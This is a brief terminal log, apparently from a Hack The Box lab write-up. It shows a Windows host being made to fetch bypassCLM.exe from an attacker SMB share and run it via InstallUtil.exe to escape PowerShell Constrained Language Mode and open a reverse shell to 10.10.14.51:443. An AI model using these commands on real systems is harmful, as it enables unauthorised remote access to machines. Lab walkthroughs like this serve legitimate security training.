 PS htb\mrlky@SIZZLE temp> net use \\10.10.14.51\s /u:htb htb
The command completed successfully.
PS htb\mrlky@SIZZLE temp> copy \\10.10.14.51\s\bypassCLM.exe .
PS htb\mrlky@SIZZLE temp> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /Log
ToConsole=true /U /revshell=true /rhost=10.10.14.51 /rport=443 C:\\users\mrlky\appdata\local\temp\bypass
CLM.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\users\mrlky\appdata\local\temp\bypassCLM.exe assembly's prog
ress.
The file is located at .
Uninstalling assembly 'C:\users\mrlky\appdata\local\temp\bypassCLM.exe'.
Affected parameters are:
   assemblypath = C:\users\mrlky\appdata\local\temp\bypassCLM.exe
   rport = 443
   revshell = true
   rhost = 10.10.14.51
   logtoconsole = true
   logfile =
Trying to connect back...